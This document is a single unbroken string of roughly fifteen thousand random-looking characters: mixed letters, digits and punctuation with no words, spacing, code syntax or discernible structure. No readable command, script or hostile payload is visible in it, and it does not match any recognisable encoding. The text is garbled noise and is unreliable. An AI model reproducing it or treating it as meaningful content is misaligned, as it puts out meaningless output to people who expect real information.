KS^%zJ5kd]rW)/orSx6zBRBd5OIWz_np0A@V/@6^(LxWDV:4eY)9XJd-rT1E~Jk}{uW&Ai:sLid@ezw;N:CJ+f~49rVzOLnSoIs4B_pqIKpq|xdKf(t(D@KSTiDF7di):V5;y}I2Xi5CTV5CBuRfT0);56Jdopny2x)xT:hIx^@FzV}Wf-ou%:|6nuIF;0zX%nI^dE59Ky1EAVtEfT5B^p~~F6:-KfkE&n5kL]I^_OJ1A%h@uU5z2SRySYKs90-CXKISVEw;UYdsFiz0roz;pDtYFTdqQTnB+{uK0@~nJI)C]DE;9:4d]T1}1D:nEQr0AnD{2uKz^SuIhi:_L@nDqz2JLNW}~V@DKIX%K7fO+5Y]k(B~x%OxR-/:^y0~@LOF@5;Bu0:OKUUz@(S(||4ksDo_1:w;SI0Ju2h6Q]rToVRkoUtWtK%:_1kOW@{L2@dFi6sFfo7FEwBO6T~:f2ox^2&xn^tFq1]LT+2:66syAO^_r2)rxEk_/)BiRk%;~T]Oo;r^Dh2ud-~F}tiEx@/_;5)uuU_Fhw~I4XT_IJSu{|p^Jk}~Ot]Xu&eD+0QLAk+4uAqOy}9Y:@YXusz_qJx|x}UN7s)NzY^yIzx4Ek5FNtwT^WO:LJN+yQ;;kTz-uyh-tN/DOKBreQs;}Qn_KV2_&k]_O)COVrwT1X0EEU;LYC)xWIoe+N1k@97|/RzDrXAs(Ri7D:AdzRLADLKUyWfs)_WY1^%9tWr/A]Rkn~ix+y6%{qne|e4WqkK+sy)U)]BEp_qI5TRu5_h+5~|zA~X]]YB7R_6TyU0f{&n4I)1ht+p_(FpsEXy|5Td^IL:9{4AQLi&{)OWy)xVJL_u|iD)7+Xd&E^K:Si:)^CUp}fz;I_d~T;xA:V)R(e@9Bw}&u:TJzFf)Iz-((xAC)V&z@_pNW:19dx&p^FSC{(2k~9Q5y9S4L5UOJxRIr^K/rrF%{hzN{iYN{x45BT:xI4X]:4_T{tSeS+TkDrzo~O4{()~/}V&T(4R0~0EstWLU(]-xq0Q^oryq0FV@0hD^Q/1Af;TpN4I2I5k}ORRtr0Vss-(wLD~4&VLs5Rr:q^rOVry:Torzu/Nk&]Lo9@I5QO);SFy1%OL:N_1yWk:5KAIWForkA6A%AJ|rqo{%fE4^)^{/15z+n%51+J]pC5I5xCWs4ByD])Iho:y6|oC%Ne]+t&(IWLw+^R4+eIriSSTLAX~n:^45(2xBpJpJY9ILYtfUyVNC{}u/XYL15DSy()z:CTFt_)+4TFD9%EVrL%IS1L:7KwuwQ]fuT:uw~EEU6RN64Sx+reI{tINrFJApk&~x;tV7%L{TAn{ROz^E6oNIx99&;dppEY5_QTR1x(F9Yz5YwfSndwr:fwIX%6f5DC7{^^@|VA&5;:1TqN(_qCW&VA{:)B)-WsnWw;Bw&(tErI+_fX/5&;:s|U(~42kr;^LAip40tp22-AI)|pDsfCz0-SOAkyhzrYeTXFOLr~/4B^(0+o(}uWFFuNi9u:)wA:EruJ~s7NzneUs@)UTTXWdRiKVT46o&z_{^)uVW_TBe&q)2uuSNNfyp-xIkODD0:nuwqJRL+kd1h-XS+xwxRT%0h42s(0|0dx9sB9zh5dSON~yD)@ssUtEk1|nw6UE+{p%dUS)OzO5pSV%EuJq2CYJoAN11V/:zq;QnEVz:oJV~ytBrEIQo+~eo:5oWuRrshu;ydkoEI)h|J4~-T2:u-AI1/xDCro-_+Cdx%K-6(B)sEyA5@O~z}}NJQfJCNn^oYxKkFxCJ4;q2fsSiU+-7Is2F%5_(iAF;4sKd(s%qyK;n:0L-SrINDn|;SwCB&xUk%EV4kDnJ};~X;xYEDodoIrr|kUpF%~dt%nd2)in;u;n&i4t90wW@DK^OYxdrSsOVS9_0+JxsY:wWunR6F0&YYn1_%11JIB;)L@OzYBC5_DV4LDY{:{WYY1+o^&~SzkLNNKfxYE|-T5rfCWnJ_su5Yxp;IS~pC4W|Ukw0rwh2;DnWqzXtr-k|Y4rsQ]wLD_@V9@AkFLp1L9C-RK{ityn4p4dQrr(1t14oXeN7t+T:Qs4s%/%QS&E:~Iy2WpnKp-Y^i2JWsUR9orROyKR:LEInBXF6(WrE-Lr;iUrW1Lrr__)ru5IoyWe+w))QW]_-6pXzE:XtO9CNJ&2dV/I2_5JKR2FV5B;{XrY(Buu;)Ee64O;__p;(/7/6rVonUVLU:D{]L2N+(dLKA)r:o1Ix&oKWD@_x2TTS-OAKd(CE|s{QY4pqEJ9hkre-)eRuQ0%0ELrwWhedt|BR52{Tq0VwS/X)24hfey77Y/IiuSdNy4fK{iQ&|@qiB6e75JuTx5/;Ws/4WN-6FLNU&:LdF/;Y|7DJytDKT|/V%d:Yn+yLpt/E@pXEQX|CK}&~~}eA654C^E]prAX{;z0w&~zIuL;{+UN|hS1+p47C@LIOWxOWzr0ikh6Ws|oO-|oKexO%i|Ri|SnBB]Jd)ShdACJ:-^B{VOdue~d6::d^(5:x751z(9p%4F16n_5_{X)K/Dy9xD1oWxW@ntUL;|T0;4y:i4{4NrDheNyr-wC0okF{oeI4Cx%BtC%IynUW5z%(Q{Woo{0{oCF/oSQ{iESJk//{DWuppDfoouS/yz~Ts-q_WE6B0~yD2d~Knfp-TU2Rxpru9CoQk6u4+OYiuSDO;zN6uo~x6k0:W|yO@znd^~1]@qi+A::Y^2Ku-5~5d6FpD]Sd|z2}xrOIrrB_&p6whRE2B:}6CkS;V1r2/Nd/B:EA1Q;R~xKK{xSCTLzW)e29:]+K|N+Yf_07RKL@4hT%7h6f/Q1BWr|wpL&w69LSFRRwwpO77+XKfh]pf~O0kIw5:zk^ST+W(|:JB_(;EiTz+IChx_%yAhBDnYUnKf&ei4nKepwOiTJFOt0Q~d@Bf2p_ECz5EhA^Op|Tn{%Y4FX)KK5V]y@6|TCOK;{D-rpWkk]h(7zK_OsdeACTnxD%YX)s}1XVf5D]9xD^]CUpo+6kXW/zN-iru7fQIhLN]z@u^rEY;Uz~Ui+%U+NOu;Thp^S_+(NWd+)tO~LqNe_]ik}r%sU~|zh|0AhIXL~kw]9IDepzAA|9@y^;NSR6w/TyD}1p69i/-AYfyy@ynOq04CfxB6sfyyL2uxXs]~AnKKK2&|CXX%r(7-r|@UB{epRVkrB_Wzi)&IIL0pL]pu]-0C4pt&z-~pnFFJhq+EOJV-Io_sUxh|Wnopy@kCph6kT^WhFht+iwVUhND^EIATR+kx)5C(4(;r{r|NEdAd-0+;ztCJBLhLyErT{p6qq7NekNffq%f~Y6i|fUzBr/ST|&+qApK0O;)YL2&nUX{iEuExx]pLyE|/X@sBEzUY)xurn+~+WQY(y:JSBYU@(^UUKx]+JOpkQRD6+%r42It)+1ENLJL{]JikoYo;AfEzJ~YyETOtn+zszYKN;VEuiIorX{AuBorLNySwT~LpIrSqrWRAU}_rCx;O/J5qwkOVSzfR@dRkL@5Uus+siK}JORuxwCS:quxn}V+26X@xw_LYRWoS;-xrT4rIty+^7yE;I~o(W0wW)~n1U_V+d6p2IR@n+]2Wor@W)SF2x_x|W:WWWzpNts@~xi(Cx6)WK%}6wd9dL7TT)R&JdzVW/JTI_2f|%uFidpd/{FJt0o+rrWWt5pr}f%9|DzxABoQyUBrwQIrI9yV/o0CsR2st-TJ9V72TJw)LiJKSVxUhAU0zdL(pp~i_^RY2wN4IO{s&f)&9CTD_/e44oKI-{nu_WKDI-B50@fp;E05_kxf290t5FAK1^w/569OeJk_W0:;|UFF(y;NEo75YhpsXO/B7I_q|n6X_&y&sD+rwBQye2pNhTXI9y|NB|xorw&L/0IN]9N]%@zB_7&Qp^yY%Q6~+9EfWRE+A^-Rrd}iAK_AL(n}IJFtY(T46UJRTBFykD7_EOiqQ:w+U4o|-IQVDrEEAypwS;St-Wt]NNhqRk2tSnO;J/-{(B}OuoVpsFdB(W;_X-+LL}p-Q4CRt2SRxqk_B+FXA^i+WSir)5+rsTI_DEAt2yKr~h^ptrWrph5BpWDSy+DCr2r/Ew|yzpkDp]yB-r9wTU]|]U_Ek+;w_~Ku{-w|i6wW9tpf0zsz(QLU0TLOKu0dykSw/RLou5+dotX]wE}&IJy]7;U|^-yDnWdKI0pqBKhxrRCCh~zOq5&YST0(46q:9@EI}(W}WIJf6rCOBLW6~9wE|)ptBi}K4)TSVw-OK6+iS&5]]&_ue6KdtDU/XWO-2{W++D~p-X~4pYN(Iwq:_OxNrzx^W0rr~(JU-O/ezVr0fVk:C1S6tk+~~qhx+o}ozF+9C9DS+x;nL6YEoWIXkQOo]ry4|VKTeXAu&JD-DDr(+Li|BOzO;rTDpDJ]pqJz_}-5)/hzC%hDy1eySno{-rp6w5kW&2_xJiD~xi~%T+hz/W|-D9(tLRS4z{LL2R-qp)f{K(_UKXX6;OEh~pVIOkx|BeQrnzxi~XonpC^fpJpx4yhkDR&yrF(LO42ed|qI6(:eI@A2Wu2o6pdk1^;S0on}Q5;+7zUL2nwLn%O{kfxwQxnOfBkW1k)sJq-TqrkUTIpJ1I5~s-@rICLOR(OpWh]5TV;Cu2rOtzBkW|4n{xI1zNft6EuEe02Ir4qpziI;n~:0uU;^_ik]|W;u4]2yw-_V%k2KT^Y%_LVp&@EAuCJfE(K^Epo:s1D7AI+ry|y%pdq;xdrr_1OCfYUV]_0SK4zDEKL]N:;Y{A4JEQ4diuOo05_I4EE;%eSE7oIr9hrftEItYFf&1zBT_(eiIrN1CLW;]9pyy+B9CedE9diTL-KF~TX/F)V{Csu^EJdQ)E&NUfWIRyi4z:&u5r5A0_%qAhtW+zd](AW6wzfFJLf0R)sBBC7}iBz@e}A7B+%5V%):I2whs+{tIyukk_kXBDuOKqk}iLo{i^zsVYE)6}EVT]hUOO9TNWF@wq^TI:KB_QKNyp0@Wk&X62(riL6TELotq/Bz}+eOkNOF|kCwz:ADr~XJ2&}]@-0](yrwewNu~I7r@WpDF6Wwf^B;w&Rp~/|IhRVQBxzTCNtee_k}-KerWxT~6B)h~kRJ{TBOiy|h@-uO))po)B1^U_tTY):tI{-zSw7RryEJoxS]r{wSO:J(Rn]|rN:E2D_p_qD7hs:fx+i_SJ{h/D9IE(^f~VzkVu4Dn9RV@(O)TWE9|wrrA4q-T0:WSSiU+BOX@/BAU9)dER-S&oIL:NJ5/qSoyO;urBCDx~FWJUsQ{F6^E|p49%@42T}1NIi{+y_o]y]2+URBiirR+{e{(N5:RYhwsiU~N%V]@B:hofC:I:6sXLVOt7Er%o]r}VVE&o@7d5{{~OKywTru/t)K-Rfw~{p~C{KJB:ASY5-{Ti~5(:LLuVA9fF(EwO]@Y)eLxxVWO{XA/5z}Q(O+E4-0II@z)wLWz{+DoKD9uLrrupIAx|O4]Lr4Ax6XquY}CTz-s6CUpINIDQS9KRF1O:sDQqpE|N|iz%]_&R~DB:Kn67/1T%n0RQhrU+9SKo)Ln(EY9)k/d^T)IntURQznqJ{rpBfDk)}Dx7Nr(@90h6nXIdw0VU(51{q7_iA2dF:XuR-tSdL&i;F&o5J9^@7pTSzeIpJOiBXD1dfkd]Y0N79Yh|k{xB%EDhiSA&h_kJ1sk;9QBL(Xe2IoN{h7i0;K7I%@VqFpN;o6DtXK&~;0f(1oRSep9KX5:Tpqy&q(RrNN@F1@FJV%rXk{Q/D/%nAYd+(4u4Ixd(p:XY2/pXJseTtY9FBUA7NKx_rutArWF9f@/LUit_Bz+~W6__(h|n~dohNs;^]y6t-XTq((]SuT-x~9956u/L+{wEIfX6-K72ff0uw/YkUu7Vnq(Q%}wVB9)7/rYWorE]LV7OC~9Lrp7Dh6+nfsI4{wwpSq7}^s]R5D)z|4ueJ&WzY&U}4&f)ES)0{rfJS}rrhOf5D0zt}BBDh&p~0x~Uf@B{|BVCrAt0Lu(iWOxiW2|Sy}]ikohL@}(69Cd1n^&)LV(K&CUNd2W@es)NF2uEQIkw_&p/TD]4T-x0|2zQ~^k|2BEBE-VYW^EAf&YOkurDNxkxBIrpoDrN)hr;J^6AKitB:2ey}wVI]Ox&pTB^;&ptRSz~q-zt5Dp9rsdU~^(tVONOJ6p~6-]NrSh{r-CrUEp5X@7kiRx|r27-&Sp6%-r4+-6]J^utOS6Wzo/sp;FC:9@]fk_rFEJ}fWR@YI^9SQEu2n0-iBdri5ER--0reKJ05WDTFKF2O1Qxu7~Rz-hIr;Ok&nFOVT^9)dEodsL~NzR9Xr++rQ0V6}KE~4NnweO-)x%+rI^~&~A-t_QkXrN6~KdWtBFD;yN95qUC0TO~:V{9@x%r6KJrIqEr1pOWs)Yr_|QTX:Luo]NpW1Ju]-oCeYO9Qk0WKq}R{xnIwhI-^ir~CQ~@w4T9:TExE_uE~qFo{iqws%z94Y{oxCpu_16kEC(JxK]n](@U&x;+]2AUkFpOTpED0;(WtVB&}NopCyqC&z-u0qF&6NAoyIyI^)xr{5_-yFdIq1^~(WE7{2fwWiWrEY^9EqoOdEFAyI^ypK;xxzJ}YBx6zeqwB+^zYz2o]U+;Vzn4UhRwxki(I|eS]yJ_r@tKAd2-r@V4Syw_^A5N^di0z9tL(+fF6xW-;9dfSSsFBdtYreNBpEVVyW44d&Vq-x|E6(+)uqoBr1xfB76Ah04yW+sSp2S{rUT_y;zI~n{Yuu1)k-r@z;zRS&VRYU:TYfSFrF;}i]A&Nz%z6U+SrwLfhXw76ULQh1|9I+Xp~6X;6d%5^7q@W:9y~s24NLUsqS}tffk&yNpppuxXJQ/5~qewYWexYz:QyN{4r7@)6&S%unS^xE0U^z/K(UxF+FKDA0{AYhI6qwon9/Y:-W)}n&-9Iipu1}kBL+I@d9riUprS)42p_OE1k~^hUoV:2nkCLpuE~KE^nw7ykD^XTnJeO+q5ppq^VnhDRBOw2x+o%IOrOK6;A}poKrtzD|BYKh2uNROfCVShDdysBT2-%IUC)nA%X]B;KhrdEOk|VSOJ9+O6wzEf@TUR%qquVAC1p0rwdzODhIrWU6]9e2h)19tJIp(twRe)VhrEzru+~z:Btrr79+J+:K:(ehJt(pq:;wp6VO&(;|r@N~p4d-Jf{&E11U6Vh@+YBIJ1IwEf6opK1IS5449nFrh~Qd-zuS2USBN9U]OiYKSJx}OJeqWNLk9JWDCTiRqxFwue-s/KhkOs-]FT61pziq_Iqx(r~e(ru]Tp]AEDS1Od@QOzi(^:1u6rrnrzJrEJ-E:q0Wor]zy+7/Dzrq:drqzd}iA@1LJ4LB;:_0Tp%s(KX)dW|/%&%1zCBtEO1DKx45EArnY&BhUzY-r~oeD:DNL59|z|B~pqS)Iw}ifKyn_^6)Szq~odN~J]5tWpiFIIuWyw-9IrrCBkqtEIy+pz1:_5y)Tz1_:pF~VJkQ~2e9SuQ&@2h(_:xw;zsDVEtEiO2q]&1N;I40zutp^W:/kC_DKCeez-J}%^1DFpS_K:Wfi1ywxzs{d:;pnI6kY5tdp1t^d^qV^d67kiWz-rrYErqW(r~{z/{ExLruxQrdC1OBOdz4e9_oz|YXeQLt2@hfI/LWkExWN^pEs}YnN16pC&YrkexXOBiLfYqeRAW^st6^5}x45Rx;V)LYUJUxERL~u_]_T_ypQE6@JQL~Y]+~JQz+pRJd-K;C2~q{OfuE--hJ/)BxxzrrYR_4|srEzCErp6+yX2u_6w_Q|f:_4(fT7kffQQExXwLrr;EWqB_NSqxioz_piXrywWA^S(B-;A^iVsdWI;yz6npYF]_KAF_5h&SYK]]7o{h-WV~w]D_rsyzRL%xRU}F~9:x1+wL@+LL+hQ:Uni:sVDSJJn^s|TrESOrEISruzTV{Lsu_0S_QWFTARJwr4/9/6(X6rN{16EptXF|-DO%p5T]p9-yRD%&Iy%VISD/KXL4USh1Ex~RBXQ++N7(tNY_2FY5hzn9RXDx{t&6:J%O2RrF5_T+RCQLDLC^Dro)KDtCsCnsU~t~WXk{Chp:D|rhrJkh{rrRL-)o1xiwyq:np_xy{R{yo5}fRpO&SruLI_Y|tY+I5X_x5JUzDOE)p^RtrhN9@6)k:rUt5J|}(EULDY7y5y@J:_JUJF~%AUX55zo@US_hAwhU1qrILRdnrRi}EWYVkR(7)De}k-A1LxsN1^p;Uqd~AxIVDR~4Duu:yDisiR5@r(2I(4yQADOF5]+QOrXoDS:qz_UeIR06t:X5K/D|{DuCo{((Qho}|%{eOyy^1I5J|-1/NiJC}KR)}BB^heWQI79^1otEqoBz2W:p^SrN)4y5%hSIOzsRD~sxSY|-LJVCfT5fWOuz{0k^4Wy7x7NuKU{t;{-qEItnzk{6w5rX~2wy%pR/KK5o|kpntERQ:N2KKi6V:6s|0_rSC{d9(OL2:W~1p{+7RFi0-@Kt:1rJVO55:U{O_fr4D1rEANIpOK}WzEtYDey9wFzNKinxeS];(INwqW0E&EyWW/f~wU(Y%(u%:ypqDT(De7IFQ)rS5XkBK0D;:Sd&y&]oE^nDxJL}6RLs5EwyNd{27iFWq9BX5~R(:5I]Dr(Jkz(O)i//zWd@K^k7|;%x~{YRxF04ewkCe5sTu62@7hoU_dWTJ^DxAS^rx%StU_Ux4B+sUDsh1R^D+X|--Vi0t%)9xsqYWphDxeIeVsffQVU5~{JY(s|r+W6~^5o;^76-+dqTKoyhF/}9&qQ|itC@e{u)|^4w|An+01kDyY@TCD/e|9R-+R]~hQ1DC20rwN55zI]sUz_)B^Fsf7}|xL&SA2R0xywDyww:%uD6z+BxnsL7YEuuF6-CVnw(+CyE;F10+_Is&JS_fn19Wn~R7{&6YszzR^^47woX(UFFx{@:C;7w|w/CpEy1e7iyWh~}JL}rsno)h(wR)2WwUsXshN7WCDRENXY)/-zNN6;~tCi7_4N/1w{oI+X^z_f{sDDVuO)+NB;y&S0C2}5fIL0B{Dz:1rknRWru%JT}zo;A++I%)Rt+5FJESYFt6&IAI:tf(@WyIdUEVSw@hdpJ4k}4%nVw%n~)rn~uYn6B6(r4+W||r}uS;RnUQ)SLIr&+;zUIfDJ0wo26Y9xW_4A9RzL5rw/7uw{CT)y6T7fL96WW(D0J1X:x-KzTFFz9)&5yD]R1f5thrNUd_TBt_wBIY2p9(tftJWti)ReOtT^L:_RE6Y_B@wd4YKqCoKC(KL6I5YqAV:W|N0oWD(rQ_6n5Dn-KDzUWInLW_1+EpI|(dUUNQ}EBrrEDD-2^C/0BY2_7iCh&Y0IpSep_9wzx;(yh/XOD09;6w9_16e_hyxy6|{y4eOEL@VtoT9^0}/^&-J^UnO~oeD_;)SyXOdY/JLYSJY&IVz%JW6~^(LwR)^0q;-{r)r;BY_YJ|xJ(;7RO_EIt9rXE_0)C|{;:X2L5Q;5zT|5W0ork})pRV4Fywq4-zr]Y~+rC&F@TeBrx:]C/RrDxX0I:h(_7|7XN+LY7w-usUXh0Q)QB0&xRx4D%ip+t/I+R)4f&:4Fo~sfo6d~u6]_/e:(04:Y/seV%V4;e:yY~Nk1_IK]]uzrLs:i_~hY5xysOKXI;zh_LB&_A|&pude;&9QX9tU:;JCe9N]X{5Xh2R]r%(Eo{L7%/sJ/9F4QxYdQKYk0x|pVBrh@BuxSrrnod]xpwLyE{z~dxT;+/ne9Wy}Q&F7%7U20e0S^rL@D10@&1KS:x|2nX0+U26tWT0y61wp-nYqOwV6Up-qqK]e~1&_^{&z5}x22KR-ILirq%/srdL(6E2AW4@S(ISFQ4-/7V@_YKODqIz&A1^}zQOd1{iA~1sF2nQs6AKN45%;t7R5/oEp5JfWWQ_ktrxyIuNyBrr^kOuu@wf:EWrxkS)Az|n/r{W|ozwhWVkpDpWkE{Ft-(ihnkwCJxxqWyiq-Re~+:Ei6Bq~SQz|0-q|K6^pK;5hRukEW;TFE-h|n2/|4@9e)@i_oykhiyChL~e9E/]TOeEToW5wwpdwxXVzD)U@FSEsB{Es{9xSF-tn_-ynQ7ds(I-9h_+xr&4Qe~e{p&o6|i+u7)/rpO(:zxrpOyW2}uIizkhDo(VWSULdzEhpWp&tIw-_tk6~rOi+iJDnLDrrJrBewhDWx66J+(D-{:(i);^4ULo(%5(T);2|0izkw2xhIq2O0KyW]s6}zh~J:YwIOBdfd:AO]z]-r^TdqVVW]JeWyxiozx]uuTQpr2dnYL+whR_od+QD6r-;E9;^29-T}7Uy1/9Dz}-yz@dFVs)_h2Dfq(-Fsk]w]D1q@nu_6Y9_~E-IIrwhp01fXD5/0CdO;S2OS@)+OsDouy]pq4w7CzDF_s)Qw)OqLf)&_CIX2(S@O9DrW(~xrOVOzwrroWN6DpQpz26J/&5@tN5s{KQYK~E0-fKWq5B1EF9|IAJ_FV0Xi-qOz:KEOIzzTk:5tdd{p:@]JkAU:9A]6]L9It&UB{W(Rf+Ri4wA4zxIrh-y-W~hLyx@xx^oVthEzupp2f]fL}pnnIW|-dtf7y;dzzAuF_t51s@-^LWeViCCI(R}RxNee-Ok4+xuW^ESEIV;dIIID1+DIK)e&9rSD(AIWy+t&hr2rWrezrqEQN}Kf@&-W-JnJhSopiY+VUJSpLhiO0s6&SiteABx;D}{pifF/%ryJB5:Fu&i6_DuzJ7|e4Up_UUd/-Dq}OdeN]OO@CAF(WpW|+OziEinXBN;uU6F6]69CWVKOYW+-hU;iVY(@+625@|2W_5R&CW)z{FR+TyL(SzODWty&|C54-%piIiRudtRue9+OXLLLS;Y-r9uzDIpDEC(er(rhn-xUW]|oIBhr+ee62WxISSB;dnKz))S12:(2Y^B;IqFV-^iRET}]u+WiAu+s&6(pLJ+7Tt]iJQwOWAA}5qA{pO/9}qKzknX]VpWW{KiShfpSwVCzdE(WR&WUT%hYk26-Sdw6EhU2D:6UUURLwt:41^k|4ERAOWd-ep79;y_{:dK01y(ixE)S|/){uu0ByC{NFXuD6Tr49pRxx}Fr^LBe&AAq{CQf-RxWtxxA@sz/)-U+7F)qx)nWzYX7LK]I^(dVNxRt%]Kr2z7-)Bn0:pwEL6dN%TkE9EW@f+eE6C]6(YidBy724yyxr/L-rk;ERz(Cdxfr;;-:k;xOoDW}zk4^&^Uz)NrxXx:XJ:%5I%z{%DD0o5|hI(Oe~rO_VYxz{ox6EWF+R]/-|Bk~i7pI]AL1uU;Q&_+B6ntER2QX|Bp{q_Q|TQV}K(_y~+i)s@_^s2XJuSp_(2f/UJ}iEq/t^DOWe;r^h-VDs%uELL}d_OR~5074phC:]B+EhT6y(+BuO-_n4kNz(nw2}C/4kpzD7tV5-r_S6_fxCxr;:(D45VqiU2JoqE4@p}DJ0pokd{x}ULE;z1+@rpuFp-sX]kyzS2Uyu+o&OiusI-5_fh1ofrwktUsCV%J;u5E/rKh+0zB)o}9YWVftJzDdz6eX:RW2x~yWWi19Y7OYre6YA1x}DI+oSrU6nqeE]pp6K9ypU_4q|u;]V+&q-UIUCCphCz0ruVoz5~uk~}LuzEeq1&L}4uTk(}dU55dxyC}DhiN5r+0hykyWIhiz@xV1yhWUOVOB]D(qRe_+oI~02zB^d96+(D41@y^zUoOYqNsILuArKhhux0|R~|CWOVCIxOVW|]qnkIu~fU(BiVJy@+t/%uiR4eKr@U(y-IoTuyuf2-~p-xEWKiWf9tz]C9A;A~pT1S-EuduEtA]-i~WOTf1N-J6Ao+-69%6y0;xhEI@X4w2CLW0pokOWESUrxk@AhrwknoDDAD-T/N:Q-4RTAzB450O~xAhw4@yIwX:I(QQR:7Y)O&XCfq-2wqY@tKI^k7&++6]-94Tqf(L|nhkLWWC2wrr;n2xVNVD2/Sy+BUNY7yXD6Ithfdoo-yo(U~diNC:zzCBpq~D~+U-DrARWr+dwxI}R6EN5;)TIh1fdXUq9u&&J&~I^T&L07K:w&4tEIi}JOupRJpxyAtrpyS-ox^EBu(;T|ExApI0)1K]dz{D(7/u6:d9_oAWC}yw]{5^ThtiU|xq2/xU~)CQD:{)(B%q@BEi4up|Ey0(i7pVWUO|1-o4xCz(SN]@ddLz-oWBSdJfuTENK}ReD70Biu;_nS9]4^55K14SkVFAA7hK)NukXWhh~|Et~:}A2{;I~rs|y7t]5;x4&rC)xhrIfC%TFs_D:~O_h2|~uNu@]A_D6D-~i{2;kO+YK297^o6hx0t-f+AQ]WiKKNLUqLpBnOdWS@IDx^uzSpJC~&Ip+kr4r5YpqONE&A44~I:Bq%5AyLBDJLtVySruCuAsuzx;]Uf2ABe0~x]^t65K1|A4AiLoSE-fRw4n;0hC_VO+eDXxU&BUrUD/Dw&i5oyu{)w)Xk{i%I6wDz{~9FxSpVRpY0SI5rA](5dq]h-Q)h&eN0t:BCJ]FqB|+U%{W;+iq^hhE-oIrI)1^R6WoEwuNEECI^;+qOd&zJwXu9;@URC);SxyQ^V:x4{qiJAeA4V@)q;U%2y@Aqn}Eh+1yBpCCIEO|7+|}~OrrUeLtE/xV5w_95KhOi-rr:y|;:RW&SsS|C}|WJ@6xd2;5R9ACziuIExVutq6E;Or)46Y{IV-uOJ56~EDkJ+2@+2y){0I)-Vuf9U^B166i9rK-AVokTAX7SI@5rkr4|Ir4JXpT-u2rTktD))xDzWXRTYRKu}6%C&Qii5ViBE)e-xoX{A]XJ2p/rrE^6r61fI5r|y}|i2IfsJBh_{5K4%6dFqoO]Bz/kCQN:Or9~Nhxyz-p65QwV)FkDWz+oBz/)uQyzL_]z(VzV/:WFE+BWrx5JAoDS}^tprox6|dL7~yf:^hqrf)+eICUX(yu(ERJoD{0q;]I~]t{I{oTsX]oYJ}J9IuDzO;2AwKeO+41@okN/ie/QJYhr@4X~dyD}fph/{1EtyDi9B&O65~TWK;+kn+trL(:X&7~xn9LWDuAkw_L{{n2D7uyX5iR;s+nLIy0f4|e1qQCFkuC+wpeNt4kpN~)2}fE;r;_Wu9RerYn1Oh5Yp5CqeQE]Dkrih7}s:%71sJwe//iU++{|:])@dhxw%ENzY~F71uoe%i-&sUu~Eufu;/9eqoeh:4Q-|@y1@^&utErNIY/z709xUNw{r}Q]}1EL/%1-&97w))Q7EW4]1DQX(+%(XRrrD~sJ+SEri5I/K%Ns/Eh;0+xYYw/Qwh%uXpNyqCor^BK6|ULK^&fFA7rhO97xD7yhs7yFsUerIp(:&ETxIr{J&7f0xEDK-pN-he|)uu9psED]S-N(EEDdI7^;CY-eprOt0-V(9rriTeDxsr+oRrWnruw6Wpsix](A4fR4op42~k0Wohy{udQ@upSroNS6W)|nRpSSWBB:]rsiTEOr@N/x~p}TBfB%oh|VRNE_w/RJYkWU(kx)K~Ry%_uNdY9UwNo-Qf07irr^OoRqqO-;kSr~2TWUo_uyzS]Un69UtVkinFhN;AsDpEwDYDqqBYkKyEEVESr]h}oYITW9R]-qs6uNJkWq]h^|UopkF0OqT_uzw0wBY6W^SVki4AW:T~s6O^]L(@9x/SIhNFO^T^x0^Skdx(WuOnD~;0rE7WEI@-ry70rk5KuN&}s({IIIN(ue+6Wr%N-4(QA4QrW)rLI9iqDeBkr{0LWSyqIxCd9xK%r9w]0iKVrE%WwdX]RyLzE|t_WRS0pwfURsL@uyVBreR:ueNVuywpWX;6xowEr{_+hTQ(iVF{|R{A&R;{rI@IeQzun^IS(69%4pQxedIeCkWNYExQAp|i2Nx%Wrd0qp4yBz~RtYIeskIodpfW^^;EOS|fwy^X]i+-wWx7}pQedu^N(]X|npduNE6_}BWuU^txWS|_L6tu/SED@(w9~rEI}SW]Aruz_rEi@Swz7xBzixyS2xiUf+I2niiIy~t^+Bfy7qINe^IisfVy:WeB|WWtNx|U@YAN7kNX/pueJrxpFxtiBSWX/pE|Xru9@rweXru(O^I}~E+)WS_{TI(|J+V|fy0+ni-6yr|xQY];O]Jt^qSt&S|zs^tSfuI}Kke-;WrUXYIXyy5L9ECO/SIIw6-y:ktz^rwi%SE7iSWXRpEp:w/60-n^1_OqDS+q0%DqsQnxzpJ+67D;Q)WdS|oUw%hSA:U)yp^En(oiU9Dq|Jhr+4J9~+DS(KO-69uE~@h2~(Rxw4rrD)nS4Yh64%JrCnrqi2rS9CJuyu-9)O-ruVDqR}IrY^n^TAJxt{++qWCx+1-z6-pA~npr6-D6Q:oEDoJERy]~y@UEQ-UxAsn+iCIrzek9BfqETIoEREK^UEodhKIr{Nu9wXTzoep|hT-2%~nxt/Our]pqu@I^}wU61d+S]rnCO;IS;VWSefUxeSn+SLWfT1SIJ0W2UWpJ]_Wrp;Df%(TO-BIO~|:Ik9iru2IrwzrE4-Uip0dE4]DJ|Q07w|I/KAY@p%QBIwrD-(+O+-9UK+;W+_]0r]9V~@/@r]/%-Ls_JnkkIIJKp~T@dWAp90%O+K%zUnq{OCDpi(hpWBAU@d+iWBQOd~uukDsLdr}yU0DDd~QRIsFzWC@JuNdxSI)DkQ7@:&{{zqfYJ:r@JU;dU|JV-nI@U_0@IE9KdO9:dJk@dfBzU6q;6-E~oYkru%{@:XDOdk^zrk&;~NExOSAdSOp6&dYdJy2A9VkBzVw0W@qF:yDIUXpxWDWKUYu@d:wyW1xx+V{^+FAYdFCECd+^OCFI-(e6OwWNuNfBKRnYzD6_u;7Y~e+kS~^YheRE]Ck;Ao)^-|BVJA;L+5u^+uKVX%isu:CYXSE(J^IQV^57SOQKwO7yrkJy{Ex2tVpQA:X@5EX;|]|{y:]0%zS;}]wpor:hIrw9kL|y6UEktp|OD:FSu6DpC^Dir^;{7SE7f:F1z^^et_dr7ru)q:5%E^_nDzTikhRJtx_/@B|d^f/]4fTxT;U9eLXD&(|1(:OS5rrWSupS7u(r4xLK;z}FzBT]}O|0qWW;0-WzkzhNrfwSRzs(^IU44BEyNxiy9xszsLWx&ueKNIf1-dp%XpuRNW}0TzJhhrwr@:uT9YN2XOE2JOw&COW^_^N~qLQNtLf}%yUIzJu66OW;y65JEx]--NR;NpYi:FT+2rFe{OW(0y|W(w/:+eOi_)|55Cp:k/42uLVS@]5)+]Dfs~|ye{xro9@E6XJY+p~kUz&rrdk;if1w~-E&dCrr]N|U/NKx9W5)h2^rE5riQ11Xd0D;rNI7~5n-LU}5T{~AqhAEo;EX2Nnuer)X/rtq4nIX/-t~op:Bn0oON&9){yhJ:9R-hKr7|oUL|%B_fohOr+z7I9dzpyDhoN|x:VD_Ri{_4zA6wi]e}~O+0~p+-yI92(TEs06i1d5&enx]yWdi%U|]xFUx(+z]OIDBT